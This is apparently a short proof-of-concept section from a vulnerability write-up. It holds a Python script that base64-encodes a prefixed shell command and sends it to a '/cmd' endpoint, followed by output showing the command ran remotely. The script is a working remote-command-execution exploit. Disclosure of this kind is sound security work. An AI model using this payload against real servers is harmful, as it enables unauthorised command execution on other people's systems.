 Proof Of Concept:
Python
1 import requests
2 import base64
3 url = '/cmd'
4 command = '/usr/bin/id'
5 prefix = 'secret'
6 encoded_command = prefix + command
7 encoded_command_base64 = base64.b64encode(encoded_command.encode()).decode()
8 query_params = {'shell': encoded_command_base64}
9 headers = {'sec-ch-ua': '"Chromium";v="130", "Microsoft Edge";v="130", "Not?A_Brand";v="99"', 'sec-ch-ua-mobile': '?0', 'sec-ch-ua-platform': '"Wi
10 response = requests.get(url, params=query_params, verify=False, headers=headers)
11 print('Response status code:', response.status_code)
12 print('Response body:', response.text)
The executed result:
1 Response status code: 200
2 Response body: Command output:
3 uid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),992(golang),993(sdkman),994(rv
4
5 Exit code: 0
6